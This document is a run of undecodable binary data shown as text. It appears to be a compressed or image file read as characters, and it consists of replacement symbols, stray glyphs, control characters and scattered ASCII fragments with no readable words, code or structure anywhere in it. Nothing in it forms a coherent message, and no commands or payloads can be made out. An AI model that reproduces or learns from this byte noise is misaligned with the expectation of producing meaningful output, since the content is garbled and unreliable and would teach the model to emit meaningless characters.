�9�o$)�÷�bl�� fF � �ՅU'; � @���6� s\MR�0!��_��$!�%$���RpI�I�q `��m˲=���h�+�����D�x����E( p���>t$� ((��,�P�B��~{|�
�G�1�6�����ٰe��f	 �3 �	�� ƄT�	�h��&&�OH�o�ۘT^NL�ʾ�씾 ����\�%�! �d ��Ɗ�,K(�ܮe)�$;�#�dYF��0��I��e� ����~_p��7�U�V		 8�o�>z��ݹV��T�"� ��������N=��a�?��Y�el������ql�� �� ����(����b�Zg�߱>�}R!ZM���|��<��<������|����Kr�K��?�� ��y�h9A��Y��Y�23�ef�ff R21�m�I��I�h�i�	��6���}'�ѩv����91kB*��4���h1	���@��x���MjCo�9��[��\�b2��"BR�!�O" P��x�=�D�KF�m�qKr�#]nI&Bq��2Q.�WȴDEQ�\(.I	�Y7��$�B�"J��ٿU�
n�|��p�i�1t�P�|�MV � � ���7�ܹm ��� Y�����IJƃ�~��C'��������ش6΃��A �2 �k�1&�Y)�Ӫ�Q���X��G+�X-�E+�E-ʱ]��A qNN�jv6jv6��,|�Y��Y��,�d�zRzRZb:z�m#.�	�f\Z`�  �¸4��1>	_L,��i=�o���nt{"p�.Yr��=�OO����r2.�\����{E�˥��$��m��3LI�e܊��^7��� I�� /��\Ȓ�yƴ�1 �}��W3z�h�o�.« �� >>�k@r#�������-/cmk�S�[gÖ��i>��E�i� � t �� �6 �;A��c��'&��9>��q1|��K̭�2P���O6 @�,�V�!����JA��� �.$��l8Y��V$$YA�#{x�(mj��Xo�|�ͤ���o�>f � �f͚. O`�����`�{��ul���bm���9[ s  �r 0&�`NH���ob"-�1h�c�=&��ǎ��>}�sP �{ Ȳ���'!\Ȓ�S���+3�U�Gi~4���)r\�3����Čy�qO�����<��_q�/��?���.=���ǀ��\�j�_�f��${`g�mI>�kx,��wDFFr���SUU%B� ��S_�5�<8��d���Hx<
q�k`�<����`�l�-������ �c 5N󟼀� dd��e����������� �����T�6 `LHE���:1���x�&&�'����p�9{�a�����9  ���]N&��6|��z�y5��/�5��޼
�yZӋ4}��}_>ˮ����gپu1�7��kg���z�x��疖0�.���'9���{o������?�^��y��,����p�=��Ņ$�x<��d%,�� �j 8�Sx���ٴi�� �/���w��E�]�=:��ӫ�g�3���2�M��̅ͳ��4bn��  �< �1�Xm�`�O
�D�'&�mB:o�$s�)��[���@r� ȁ����'��ų����_��<�e>�c�yV���g��xW�o�/����|��A_E����r);?[�'�V��ݥ���b^{i�j3�?��/���K��lg��["2J	�|��8A?��p<���_|��TWW��+ ��Qkk+��ѝ���,t�_Q(v|�*�F;��3	��� hO�`�7ߞ���t = �P�2PS3�R3Г3�����/!��z� ��d����1�&�4!��%<y�����   '�� �q|{���4���?c�\��s6����?���EA7?��R��к
��@��]�;�m}f�Z�Y�7�W��ƅ|��B�|y:��cy�;���'���lS��zR�P  )����̵���;:د_?z�!���+~ |��,�m۶u �${��헝Û3���簶̷W�[f X�g�! �|�� `�P��| �� ��IX! `,��\� �{�oh��{<�^ Z �B @+�F =����v���>!	uL��D�1��K�q�~� "\
�'�� @A�\��  ��#{���};�6k_#�޹��3�.�}�`�����C��Ma��}+�����UX�Wa�	�_��װ��M���5�-����o�6���oװ}ǫ|��^x��!���k�f�{k�o�)����su �5��CTT�,s�R__/B� ��^{���[n�����<Yf���߀�am���u6��F��v�����}Ǽ=�����3୙[o�3o4`�>�����R�����/M�xi
��)�/�b�0�y��s�a��g'c-����&�5�K�1�Tc,��X\�ͅU����_�]�>�����mV���N/�V_�^W�6����b�)Ũ�E�!߶s�:�:�2�"����p������} 
�����o7�ѳ�V��?_z&>��OM|-5=--5-5=%=9#)=1=t P|j\*j\������pG�MZG��:&�}c؛[��?��~2.���-��p�� �i�#K�RǑm�b����}�� ������'�y��9X{����w��A�[���}�a������!~k�Ӵ��f�W�nZ-�ay����z,}>�f�}��O����L~�^���絲v�K�w��>٠�>��(ȲY�,Eٯ���7+]w�0�����_�����E ��f����:.]��EgdAE2�g/an���e�1 󕺰�
 ƪ)Ϊ�� }Z1z���V��^��� h�@zZZ�m=%�� ��r  ���		h�hG�$vƥ�b�0n:c��),�; ��W� �C�� )X I��[پy����3� ,j��þ��wY����~�����9`��������_
@�j�旡����7��&���Q�7�m��}�~���+�ˍ�w��3N�$*�M�'���%��{��"����v���p����;b�� ��N�~�)�z�������$I����b=|�}�|��s�ߛ���N���0�ٟ�� �� ��RSQSRPSRВ얿��_�K���/65�v� ��:.ml���8=���r#��S¡�|� �)�@`P�&5��N!w p�À)x&_�������]��w~� `�3����5�}���{��
���.[P}��󾇦n���0cf&��9���DEEj�-���y��	 ��3�8�9s�V� �i�ƃ>��ٍ�A�� Kя�?Z����`)��9  �B �NB��`{\"��i��f�a|��3�8�����N@X*Y��vZc����' (N/�P ��SY�J�� ��
hk1��@��
F�,�]Z��B�e��h��6a1�M����f=�*���O?缳�;*2p�!�%��`7@۾��	&��B ��t]g޼y���.~�8����HI�2c(��+hz����w� l� `�j�<� ����= ���
�� ��T������?��tt��D�		x'$��ͷ����n��$���������q�}Q� H'�@{ п���W+����[ ݝh~�_�hz������[6�{7ax7�{7��n��m�P��P���6�����2�����?ᜳ�)T$��H�'�]�h4�H���������?�P% �V_�5��v[��u �����3��Ř�5b�;C � �. }b"��$��J����pM�S�%KD*r�y� I&2+�~h_pѩ\|�@ܑr0p��7Q�7VC�� ��.�V �Z�`6��ٲ��=��M!ނ�݊�݄�{���wf�6�?Z�����R����ꋈ�
��'+�!�B+R�f�G���z֬Y#�� �c�ɓ'w�J����ѩ���{�����i�{�����8 X��ϭu3����Z+ @ ��� l H��Ƨ����3@
�qI
rر=�@ hgX	�p�"<
.��^��~t��D����:y @�$^Y�-�0� �><8�U �:4��j~��M�ֵ�-oc�������q#x7�w��M�݂�#z�F�?�h݆��l��&�>��7_K��Q���ǭ�}w��[�$.��r^x�� �,��_s�7��Mu5 D8�;o���ϖ��K1ޛ��a.�۳1�7 �Z7k�L��31��<� `�= 0�����8� �0Tb�ڜ[fcv9��r��2��2�Y�*�g:g����M/A�^�:�8`����$/`�8�(���ZAz~N���p в�V3���t�۟���/555-%-%55% �D����65 1)�1)h1Ih1I�1���	�N��5:oV�y����'"P��?��v|h PB-)�$.�c�y\pn$��pϽ����t� ���g�gc�[���m��;�5h^�o`9��M��uX��Z��j݀��.��gۻ��mh�A ��֍���Ѽ��}>>��-��c��?��s��x쉑nE"���%+���Xa��+���U�V��$ �ة��� @qz8����C���K*�mZ��y%�ۋ0���\o7�1���\?���Y ����z���i��" 0W�7�i��חV�U��T�?S���}a��J�������v�>�}V)��r̙��3J�J1���ח�ח�Օ�������@X㟲<����բ<��<Ԃ\�N�Ws�Ps��r�Ú��W�����N�55oJ��4��4��T|)ɨI�hIɨ�)�RPCV��ؤ�[c��F'�s��FL�	1�;���x>MK����܋m����#�8  n\R�soK�L���>-��Gj7�t���	 ��c1�]����v� �� �����[ބ���n}Z6�}/���u�m�f�[���e+�9Ђo�6f��r�=w1�ށ��ezy<�\J���hO\t�����X�p�L �����+���.� 9�lo<�$I�q󵬙_	�����"̷gc��kC�� �    H�5�������ol-cc�����\�'�hk{�?��� xpKn$I����a�x�oK9�<.�}2� 8]�?�<�ox�\� �� B�@������_<J �{� o �A�@�fh��[m�l�R?Dk��v`/��3�:�_����<5��r}2\�33.��B�.]*�� �c����n8��`������gZ�h��%�8�6��F���0޶m����.d+@ �w �q ���$���$��KD�Ng{J
����y��!W� �@  �5 ��$�_xw�ݕO¸�aϵW"�� �+�a��-{>��A Xئ���)4- ��X�W: �N'�v���@�� ���8 Z�bz?@oފ޼�O���aǧoS��m?�),ط�J�; m�v�9�d�� t�,�b߾}<��#��0�%dō�I�]tZ
G?J˺��q!����g�����~&�:����o��|���5��^����4�W�m�����XP�q� @�\�>� ������k @��E��E��q�}������/5 �d�?r �F';N���/.56#:ub:FF	����e?�����rh%��Jp��£ص,W�ן��f�7�4�DI��DE�pGH�.�$��q��E�#�;���}ϼ���o�PX� ���� �m hZ� �^M/���S v&`���q �R��pܲ�1��c�l��}��~����ha��WIO��%��n��N @G�s�=�իW� % ����s�q�Ygu+ �+%0��4Ib�~ζe��ŋX��A]ۀ����ޜ��Vá��vV��1 �� t�o f� @n�ПC@h忚��� |��!N�����11���>�����o�-ID�v��� ���~\(�	������HI�$��n/��b1��`V���rѻ������@�#م���_�z>��;�^����ym�& �g: /����  ll6X^���mX�m�ꇘ�G��O0�/����j�|�v�}��.w �� ��x�$�+���m۶� % �{� ��1v���������d{?�#I�s�����Q6毰m	|�kC#��� ̅՘� �J��� �	 ��̉�X2h�,g����^��$�� ndɍ"�q;ͬ�ٗ�͖�r��<�tlOaᔧ��;��	 � �������|����� ^�� `���by��򾏩~� K�����9���ןS]^Ε�]6��  � >����r �G?�---"P	 ����+����  pK쵺�7� ����?6-��ܴ㽅��g�������m;�7�kӱ^��N;  �� Ƌ�X/t �%��^\��L%�����_kA����@Y���oW �V�q в� �1��&&AL6%f��O~�[�({��": �Xk앰�LQ�|�+0?��O���?�����ۮp��5 �"!�.;{"I���z)4G мZ: -oA��.  ۦ�-��н��>EWw`{��o���{wH��2�l��hw�����z�!1@H @�k��� ����0C���7�'����d��bU}6�w��ƅ��lx�^��W���v�_ӈ��4�W����X=^��z��)�/M�Z5��)��O�xn
�sS0�9�o.��Zj�œ�O�|���aւI��k0�Wcͳmέ[�1�2�N�}V9��r̙��3*ѧ��O/ØV���`��(��Z�����%�l����E�U��0*���� F�m�0� ��� ������ (#+`-#+� HO���f��f��d����%���ݦ����ph�?#&3>��q1�iy����8�j!٩�УG
 ����TN�_E����Sy���&����X�G���LFy�pI�#�'�8��0 مK
u{��Zh^����ٶ� ��ط08x�bط,�φ�M_��Q�VӪ@1���r; �Ʊ��B�@��-�fA� ������Ͷj���Xڧ��g��/��=@+���aZ%�\rV�i�Hw���?ur��� ���O( �+�41bD������@H��p�\r� ��R�e?[�ÖŰ~6���\X?�����@_=k�4�����z
�ns�T�m�/�a<�� �VL>��_[ ��I��՜@ PxH �K���� � ����t�䴠�R�� ��$������o�)Л?��=R P �����/+r�Dӧ������1
v�k��|�A>���qK�N�S � ���]����<S��w�Q�3�� ��( `]��@'  �,�#,�#,�,�s,u��%����7��o~��Խ"�kс�����"H	 �^y�^�����~\�%I|�o��9����X<-��7����2������4�צb�2k�4X]����_�����i��4��a=W��Ҷ�r*��)����x�}�d�e�1�M�XZ���3�m ���lX� t $�G'�eb�{�Aw����/:����R��8w�y�KC�*��X;F���1wc�\���x@[ �pG�qV�E���~�l�h � K� ��Kߎ���Ҿ��}ַ�~���>O>��S�gw�����Ϯ ��N��_AJ @��w���/<�Y�� ;��O��,ѧ�̩���3�;.'mğ�0��O�Wc�� �o,D_� ���h��E{e.��s�^���b��/4`>7s�mcE=Ɗ:�uh�N�X>}�ǓїLB� 뙃�9�*�� ��w���= `$�a$�f  ԉ�4O����q��{����9 �B��{��a��D����8 v<��c$M�q�� &�� � �."<x���/z�#�߱�} �s�� l������&�� �k���Z��e�Z�wSV�E��,��:���#)$�馛�4M) ݫ��FN?���W�L�3ZX����Ԭ,�H����>�8�oo.�ߗ������L|���{�Ƣd��^Ʀ�����Ϡ����z6�<��,����4�g�a�����Lԥ��˦����,X>s�T����`.�A]T�j�V��X���
��a.�A�S�:�}^;�� ��d�Y���ߪ*Ƭ� 0�l 0sr1��o ���o;�;NN�HJ�HJCOJ�p�~ �Ǧ�v  t�OKl:_��1�����,�j����� IFq�P<�@Ƿ{u[�L��]��u�1���1󋱴l/�?;�;� ��#�w�$Ɂv�����>�΁ݳ`Ϝ���}��� �/��oi; �"�χ���c�/9 R����;��mS�9�  ǖ�@��!���]�~��~��}��~��~�e�E�����˸��sB��$\�L�ޑN/�� �r�9r�P �W�eQXXH߾}�J=6� �ؠ�rz� ���y�H.<α�Y&RQ��r������MD��AQ�h��?\4���x)c�p;��y��cga�X6L-f��v-���s��ca_.n૥|���}�����AӢ��+gв��z�e��K���)��֡/�A�[) � @Y� ��$���lM,�������?p4E�J�z[�$�)2ՙ�b}�G��q�|>�����p��i�/���y!�~ಃ��?������>��� �x X��@ �_r`  V`�A@w�;�
�8 |��}�NP��Ҿ�Ծ�оv�-��w֯��N����p����eBaଳ�b���"H	 �~%%%ѻw���@�,|@i�i��ɁP�~�[����Z�~�D/��{+�A�$�_� I\�'�[.9�������;�н$<���x� �-�'���Z>^X�ǋ��٢i|����J��s����`ͯ�� B=�
cn��J   #6#6=&�vl2�S
�t8�H}$�Ȑ#XJ{�Z��_o�����$�rEi����_mʅ�Si�l-۟��b� �0����"���2p��d к��(��Z��Y��9��� ��+C��퀎��� @�� ԭa> � u'�����S�C�
�=��nx�뮻 ����Zp�%���W_� % �����OӧO�c �6��w�۵��^�)�[��q�{���l0p)�����@©N�3%�kO��m�~�?��F��+���W�{��b�P����"ޯ+��i�|6��/�W����Sþ��4/��yQ-�͞�1{
�Z�Y��5T�^���
ߴ2|N? ��uj�m|��v��"��E�5��5E�m�U!fEzy!z�m�� �m� �yy��y�X~ ������tl8 ���u>�����L�� ���n� -:-.�քT6���7g_�钇�R$��n�o?��pI���m���)$zG��ȼ��c~>�'Oc|9v���G��#1����3��{��>y @����o_�Oޛb�=sBj ���p[ �) ���n�B ��/��/�����3,k�o�|��n���~�(���1�� �v����w�J @�J�4�����v��I�����?�I�a�p���o~�����{���������$.:�/�\z���
����I��ߙ�8���ټP]�k�l,+��>�\�u��U?�og��<o:���sk1k�6T�m�D�Yž)E�Z���|���+F�+�W[BSU>�J�i.�F+�Ǭ(Ĭ,��(D//F/��++
���0`�� +?+/+/rr�r�1�s�2s����������Csv��폾�"@3539��N�JL،���51&�Ct2VL"��8Z���H����������?ɃK�K�� d
d����0}�(�φc~6�Xۇ;��}|5�����-�� ���ֿ\M�C-�=��¿yڷ0X���/�b x�qG�m��4	��� �G��B `��Q���@F��}���@׾@�v������v�uN�`905�+�J��)��BUU�P �<��#��n\.�1�	8�]G��X�\��A�CB���I��>Q��3���Kx�7���?#��G)~�q�E��żt^ɉ���d֗f�NE6֗��<����س���s���8�}3&�:m2j���I5��v��,�� ��(`��0`��_I1��b|ŅhE����9���~ ���r��������EkV&M�9��ɡ)'oFf�I��-�# =.�}���?�_�di�6��;  ��K�t,�d�dɃKQ8��Yw�����I��i�φc~:
>	����>��;F�����-�r�� �� �ph�ZI�XҘ�L�o���,�=;  a[Xr X�մ�  �
��@@ ��[ ���}',�{ �!��#,�c�?s �@0� ض�o@��O?^Ǎ7^(����� (���U���J ���رc}� �gd��Qq�v�%�.	����(�W�(��B3�I��sq�Y�p�U�?��G�sҟ�7S��2;n<+��y1-�5�)���͇�|SX�ZS�5��`J�V��J�)Ǩ*��(�,/�(+A+.D/r\��Y����m;/37#7#'='=;5;oN&-�4�d�?7������h��h�}i�:VS�1��� h�)�1�1��1������O%��9���^x��dw�$�?��v|���k4��O�gC
 ڧO�Ֆ8���%�� ���4�qԯ�A�";�w��}sa�Q @�����-���|����U����l�@�� �>" ���������~� ݷ���+֯{�+/�Ԇ���OG
 �_GEE���)� �c���z��}��� 9���5�|��F��A��v�gНa"�H<��(g�:����N�BI�lI��H~4p���2�u���_Q���6�q�a�ȧY>~/%��Fz
[�3�$?�%��TNk�dZ�'�\7_M��AqVQfA.F^6jvZN&zN6�3X����7+_v6jv&jFZZ:������Қ��/5��
����%�G��l�q�6Ħ��N���/&����ǧ�nt??��@�Q��&�;E�.�~MN�ߋ���A���c$�'��gC�>���� ��b$;7E���<��I�� ��'G���1�.��7�΀�3������] �� x� �'@h�o �:���~ x�� �z ����v`8��`~�F׿eŲ%�s�ف�~Xm�@TTTX��[na�޽"0	 8v��������t�XMW�.HmN-؅�����9��,��@=����w0GIg�]\}� ~r�%��?��[Ȉ��A҃����Q�ԣ̜0�gǏdݰ�|<.�o2�h�/D++Ǫ�ƪ�U5X�E��r���ri�̥%-oV6��4���?9���4��t��L��4Ԙ���y�GU�}�=��$!��{�*�{_�Z�.H�"��e-����m���]���6�&��bAAA�@&顧��s�{�33g����{]�+�0���~��{^���ϼh�3�}�3/R��+T<�2O�Dɳ/���7����h�(�/ P� ���s��"�=�̞�s!{f�<�\+� o�<
��uWu?u{ ��=qå}(J���UT|�C� �B}�P8 ���@el�0`A���k;T{,�P �wUe@@G  �;���>��#�}`#}�,yo�w�����J��r��SO��R ~޳z�j�;�S�Aw��%�-�:kӚb�߼�lP��f���Y����j��)V�<B\Jp�b]pᮑMpA�h7�۷��v���@�^|	O]w=/��+�4v,oN��w�Oe�ܹ|��B�=�	/�L������������w�M���F�[oR��?S��?�}�5��^����џ��ӿ�|�w�g^�x�E��O��ʧ~O�����׹�}g��E��  ~��"�����6��x��w@��V�Ϝ�s!k.f�\���Ȝ�l x3����Q��
�� E��ۂC;?�,�_����w���c-�,��  � ��� ���������|��C��ҋ�N)� ����Ӈ���pP
��{v���=���zL��9k����箅�r�@&jڊ���#l�� �V�[rs�����YKJT5�ύti4w���B#^�֪�O�hFw�ĕ�q�賹��K�{�<y���<��6�v>�5�O�Ma�"����������������?�^�?�+B����x����5ʟ}�}/��K��E��I����vT  \h"UD�)
n��z�|[��s�|Ȟ�s� �3=o2� �`�=BU�|*�^���~U��s �K�r	�~��1��G��,~�hi�@E= M ����|�&�p�ׇd� ���`�L��0 �������^{��m�֙�:���SI� k����aY- pB�_�Ĉ����@Ӭ�w%�}�p�]�[���Z`��54�z�-������߱-7���]�2~�p�\xO_�^��&�|�]�w�$�L��ꅏ���ϲ�忑�ʿ�|�_$��?��Ѫ�+BEQ�!ˢ�倆?UQP�^�k�7��F���;��O�rg!sf@�Ț�s�9�1��@- X@���X��y����^���n\kz���_��^�Y�
߇�%����� d�jdɚ�j@@k��K(u����?���&����`�@eT9�  @@r�j@u�%ox3��m)���W �}I�!���0�%�ɏ�ѭ[G�O	�њu�֍���p@
@Ӝo�}�]w��[��z=݃� ����Qz�Y:8���p�24��o&]����.�֋s����Q0�K{���~�E�x�Fe*7��&��ze/�s^A�{_�\��٘�s��������9s �!ȶͼG0�<�7�e�}�j ��ٜevNr�����T篆�eP�
V@�G �dM@� {W����ok���߯
�(�f��
UN�� `�6 �uh�F>��x�+x�߅��8]*������#��0 4�)))����۷?.)�� TE=%�� <(
���i���M�O>���-�m���>���bɿ���{�����e��E�ε��\�Y � �O��{����>� (B�v	κ�����K, �_"�# ���� ��N ؋4�#�CH�`PTT�����/ 0` ����@��=���L�:�Ά��ԶN h�հML�:^����Z�lQsZ�Zu, ���p�{$����{�@���)Ϙ��
 f�\d�\ �A�d�Ø����y����(��Ou�Χ �߯�~1��=���@~(\�,Z�,^u��_�&X�?Y ��� z������:�����ˆ�cy����0 ��k׮i��X�����iZ��L��������t� ��Қ��#���#Y��N���j���<��33{f�d�3�υ�y�;���0�>F���)��
�\��N�� UFhIq�J(\�@�"(Z�,Zn�(��R�&�����5Q��������a �T�~ Y���ì�Cz�#��  U� y!����^�)���1}���0x�7�	�抂��gac�)�]v�0 4���|����/�ˣ2�	�)���Z��2��W�v�D����iOU�s��L�z�D��S�9���s��s��߯�9�;7  r���������=��m�T ��Upҗ � ڭP��3�_����](zY���� �xMP�@ɗ5���V�w� �b�U�ȪX��X�w[� �iP�� F�C~ 8`C@1��}o��XF�T����H����ڵk��' 'ǑRb�&������O!��'z�/ 'I������
�&Pc���h��[�H6�����$�y���3ߞIٳ��s �����>FE�3����l ��QC����OW��% Ŷ���נ�C(X��@������_�/
*ZU�0 ��:�k�`�}k���I�#���bV�`V�`TǠ��0|�1l �w��v����e��Y��@[�����W��Wb�z�5\.�qy�����7���;�aPRR�����_fȐ!a 8�n�J�7~G��ƪ�c ���l&��h�=�A�#ȼ��}���ɘ ��F�C��»�7,�Ͻvâ�p,�>�( �BЮ��o�>����N����W |d/	:� �J �l�롼F��~�~\eOT�Bu����2�����NL��( R �!�� `�H����QM��=\ݵ�k���@!}��%###p� p�f������b�ƍ�3�:����v�QU�����.��θ��#��գ)<" h�\��-]|���Y ˚��sė3���0��mܹͅ�;r�� b�-��O������GŅ[h�� �w@9��+!\����7R^�!��E�%o#�߅��P�
?*�	���� PS�� ��� 7� �T|����%�.��lT}����x��Db�/��x�;o��g��w���kۚm[3�w'��|͙Ț����`"��4��I�Չ,x����oZ ����~ p*7��rd �~×��+������'�۷m��TC�)������z8؄��>�iRRR����~��g���+��E���n\.W����)8�����Qe#�"�\т��'��=��A�d�̼���_ �� �Y9����{�=۞�W{ŞbPq)
�ߠIUN����h��	����k�.� ��]d��VC`- XT�G�P�ɱ@�&(�|�1+7�-�o�w�����2������M��\�h��PT4!���a����t�:2�{~u%�~���4��	T�n#�R� �n� {�  �0��@dp�U�sI�9mu����W���;%%% ����f�~�a~��_2p�@:v�H�6mh޼y`+֩�KpF��j���7�*h����F��z�DȲ\�d�̜��Q�����B �Q%��/����������/8@�Dq�t�qh�gT�,G/y�J�~ E�ZQ ��(tS`�� ��v��k�X���'��͠ǀw+�%[��_��o�HZ��K�"��bP��h�@��8�6��ދ��ǧ����D+������n��_��A�+Æ�� , �`�0��TW��w�=���� "##�x<��S����PQQABB+W��駟f���\y啌=��}�ҹsg:u�D���iݺ5-Z� **���i��X;�0 �� `�3GP�������I�=��A�B�^`� ��{���3m����J�沂�˖*N���P�[j�&,�[�
�d1�h1.=� ���*��ʯ�b�oFVlGV%��Y�-ן0�҄ JD(MQ�t���:UCST�4��]��n\�E�ݫ���'�`Ɣ{ٛKy�.0�0����iH�N�w�ҷ�4 �#�� �t)+ؼeg�w�'��_���� Bόs�����X�~=����x��7ocƌ��.c�����׏�={ҭ[7:w��*�\�#7H�j��NQ\.W��;ltr�ڴP�[�0��eN�  k:dβ|���A�ș� ��y9@ o!/���B�j�8�����T��_�[�)z��";�:U B@� (��\T��P���+d��%k����8�H�Ջ�Ҿe S�v�p4��!6�j`:ï���?#УK+V�x_U.ުL��x���f:ҷۡt�/#(=�~ p�;` � �q�ך۟2��s�o�~,�_���2@ ��SQQ��2RRRX�n�����:.d�̙�~��\y�>�aÆѯ_?z��A�N�hݺu�7g}�����)�סe���h�S�S!{
dM��!s��3���3�g�h�	 � �޼X�d�56�(Dh� (�Z��QQ���{�|�Q�����@� >��/��+d�P���/�*Zű|�ѿi�"�.�hh��V0W���r|���?RU�2�/���dL�nL�.L�c ��p �;��;H>�t9�;w<n�N;t�^��i�1t#���زe�W���+�?�<�<��Ǐ��o��/fԨQ�u�Y��Ӈ�ݻөS�A±@pُZǖ�:�nͅ���D��͚6lx����1�
�YS k2d? 9,(Ȟe�F @�C�{_$f��inE9 @���EAQ�].f�:̒�`��
�Z^wC�� @�P�%��d���6�y�έ[��5�겛<m P�)��8O�	��ˮ����_���U�1e:Uթ��n�.�.L_:қ��fY:R	� @?�ib�U��e\v�E���c������L�@�@��M������a˖-|��Ǽ��ۼ��+����e޼y�?������/��s�9��}�ҽ{wڷoL ��OQB�*��B @�*p)AS��n<G�Zc��r���~.��D�"B0erw�?��=2&@�$+�gM����=r&[=8 ̷� s�sdx^ઋ[��]`�� �_�,������3��P�!桥�v���5��� |�_"+�bV|	f<�6.bD�v��N�8�S+V�BS�(v����IU�[�
4U�vG�rG���H����Et� վL|z��ݘ����B���=�=��؇�{�a5J��� �g~����Ö TE�! 0g��ZY�0 �O���㜽���"??���v�����ϠA�������B��oRE�}�66E�Q���GVU0㠜| �ECѴk�&�i�S�Y s2�d������5�fB֬ �C{�"?�y�u���3ʩ�QQ��U������/��1.����@ֲ {,���V�a��|V��,�o��H�����u���̖��N���~�\�ڗӮ}.��|n��zn��f.��<z��^�TgUh���nѢ%�?^�0�}���1|�g�@9m�-�	H�{1}�0�}�~L��`>�o�g���Wj�/h�B=" <����	��>/���1?�]B��Ph.4�"!��uS��J�*� �ѫ5�!��X
0;�����}+T���k�K)ڱ�NAfN�5�9���!k��0��  �ה�~����+�ܢ� +ӣ	�V.��o&�l-�8�9  �Xql P�*7����[��I����oѼ�LO�u���˕��ˬ�c��^b���IO�!;{;[�|�G+���?�رwЧw�0`�;���L��aCI����څ��#���5td �W ���Y�ǹ�
|���0� �+%%)e �'|��<������	���%��9BD"-pk�PÆ�d�Y-�Ծ1�sJ����H��#b'# ��A�m+����P�>={� ,Y%�I6 <x� `�>�7�9V/��X��x-Oپ
�}քFsM���WB���1,����,�_
�ːˑ� �(2 ���Hd׶�?�W��'�F�FK�N�x�ٹ����d�30�@�QQ�Ɨk�����iߦU��V��PS�v��t���7�����x4 `@��H�|�����pi���1����2 �>Mq�|��#�=nx��"�v��Dw`�l�����s��qՍ�_~5�}4�~q|b4��ģ�c�^��e{�9OeT?A���-�G�{���Pk�դ�v`h���������)M{����cf �XP���P��P�e�=����|�k�#��@�o��
�I
7�p��=�7�?b�/�<�(��_b7Z��	 ��Cdq} ��?n,[�^�o��.^|r:-�*̈́���|-]��ּ�䋏��H��<���-TWš{�SU��*oe��m��$� �����w��W:�-��l5uZ Хc;���W�R��L|��z:ҷ�K� �[ �ٲ @�{1�����Hc?Ұ� �b@��GKi߮�R�c�J B�L�r&�� |����;�h��e����߷c$��vd����]C�����:H��rŞ�����?=�����]�����^ϛ���o����r�m��嵽�`D�P������3r�d ��ا���M�����`�Nh  L�2ٳ�c�9�!wN��2����5)[~Ͱ��4�� *�LMD��>�[R���
����& �8
 ���|f��s��O�+�%w�Z���2X���Z�_�"P5x{t ��Fiz���*�`TnŨ؂Q���G��-x��0�t��]��6��ZP������#7Ã�� ��4��F���z{ Ba@�{,��"�H� R��]/������� r� p�Yg� |���>K�,�e˖'������f�/�2�z����I�!�$�����:v����B����Bڵ����ud���	�=���;�빃��7����}~����_�u�Y��<,��1PQ](�5��B�~� ����~/움�=� ��Z���C�LșT�쐠
 ���Cv�S��{d�ᇀS6�F�hT�Kz�n����k�p1�/@��@�+����  (Y�X�)�}ı�g�ڪB%��{Q�J�;�H͚�o�f��w����Ddi��'��M��M����'�~Ĭ���'�-H_���@��=u��6Zs�ZN%��u����o �W���ہ4�f�q +୶��s7��{���@Q4M#''' �>?�����km8<n�a\ҥy��}U�7Q�}>Ow̔���=0�{C�@H��2
�<�ρ�s0�F�>�G�of�~����G��� �Ƚ�\�gC�L�cP�M�f�rS-�i��X�͚���f`挅��0�� �Z�=rf�`� P�7������o�9M ���B�ЄJ�f���٠�  Bɪ# �Kek�b-�[����(B�֢��(��"JQ�����"xs0��t;F�Ov��Y�=�|T�*�����?bVnF/��b3�q��$�R6s߭��
�(U	 ����o��@6����� ���9� ��i:���?iۺ�Uz;J �4-�}\�z���0 �����l�z��.�"Z�RY��Exw^�7y��>��=�I=��� �$����ĳ�	C�IC-%����a��C u�:v�����Ǵ��s�o�q�S�����El�5Emfw��x�Z*w��ț���̾�N �ٓ�ٓ!g���-O� �gfׂ�7_�\�/�����)���u��)�Pr�
���.��,~Y��`���� P�Y���`��?v�P��@ޮ��s�UVC���՞ۏ�Ox̸�����1
�ű��0˾�,���Fd���jf6#�6cVlŬ؊Q��2H���U�)ָ�b���]r������� ӗ��S�z�e�` �E�{����W �,�Ћ��L�c��6`= �3����(//@��ω<����r�-'�!�R"����?_;~�/i��^�I����!�$�J�I�!i $@&t�,d�0d�0H)� e��Գ!u������W�>����Ʋ��*\Gt%<qˍ��e�2c�P$-�ț{�Ef�= L
����S#�7��� 03�!8�"���Ga�H��:E���:M�؀������e�� �BgO�G�r�
.�� {e�o+[6�����G������Y�S�(Aj�2��ף��Y��R�&���1K���Y�C@���V(ߊ,�
eq�K�� ������P��""�DB��]o����n��U+� �X�߯ `�TUB�b��zL �|Oo��VL�@��ω<���?�Mu��-�I�S��,|I�%�EO�S X� R� FB��,zi4�[Z���z2��J[ۆ0�s�{�C�Ӑy�!��� �,7�����) �N*of� `�.�ϳg˯��R��]q�(M�9 йc+v$��]�Y��ȯ�E+j �����2�j�V-~���#��<��B��}�Q��_���M��?���^�=f�̲���G�o�T�)P������o�2���?1bP�@�"�q��(������"P��w� ��H �[7 �`��!���_]�K=���9��*#G�<S�� >?�y�7hٲ�q�;l�%�tO4���H�/a ������	}N d��o]���ͬ��[A�����  �;p�����̚���0 ș�̙��m8 X^ `߳�%?�#��sL$(� �+ڷ��L�gv�?� P�	�����hp�߹W��O����،�؀^�%ߣ�l�n�u@�Ɛ>�� @/�1Tmc��<7�MX@r�~���2`/ҷ���z 4�P �� (�y�釈�p�}�&�v�K���� >�s"�ҥK�ر�qY�sD �d�p̝��%���H������o$ Xr @��k���f.Ү���&v��P5��Z3�B���9x��= �'[ʱ3 9Ӄ: ȼ�`ϓ�/�Ο����r��  �-�������p�	�^aAp�D	5yj)�N��~�W��A?�����c� P���f�����%�_�	��B�)���F.fu
���ތ�̀�,г����`��`�0̃�2���WҾm��3�YT�Fm	�����ǟ���a �{6o�L����:�f��_ER�6=�-zb��A�	��N  쾂�M�q�����2hM4�. �Y�k#�_{���(K}r'�{ N ��G��%�}83��h}��( ����$õ�C�1�>�,Zz|�l�~�G��xnܚ��9�{p0sTm�,����p� �qP�*��U�9�'���������kY��M��4��d0S@O_Zm �e4 ��o� ������䓝�@ۭ�h��|_?���3q3` ��ĝ��\�;��C_Q���NX@���ｩ��˨Nj���#�?f� �8� �2R�#w\Du�#�s��aTϭ�g�V�  ��`��}972Ɵ8 �� d�8�[<e�0ks�[S��� !8�_gvn�/��Y��R  ��@ͦ�@��P��g��FS5G����_^BA�z�����,��
��_c����� *�X��,JS�|��x�w�Wt�%ɘ�L d2��M��N�> 0�}�|�����PƠ�}C��� �?���h��91����;�#�����qBK �D(�;�m�̹�����=0�bz� yH� �L� 
